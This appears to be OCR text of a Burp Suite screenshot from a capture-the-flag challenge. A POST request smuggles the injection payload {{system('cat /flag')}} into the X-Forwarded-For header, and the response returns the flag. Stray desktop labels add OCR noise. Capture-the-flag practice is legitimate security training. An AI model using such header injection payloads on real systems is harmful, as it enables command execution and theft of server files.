 请求
美化 Raw Hex \n
1 POST /flag.php HTTP/1.1
2 Host: challenge.qihangcup.cn:34993
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 X-Forwarded-For:127.0.0.1{{system('cat /flag')}}
5 Content-Length: 376
6
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
9 Accept-Encoding: gzip, deflate, br
10 Referer: http://challenge.qihangcup.cn:34993/
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 0
16
17
响应
美化 Raw Hex 页面渲染 \n
QHDCTF
Your IP is : 127.0.0.1QHCTF{7a8eff45-
9f2d-4fd3-b6bf-04212eb2e0be}
QHCTF{7a8eff45-9f2d-4fd3-b6bf-
04212eb2e0be}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
crome
ework
Google
hrom
ostudy
马希望
此电脑
网络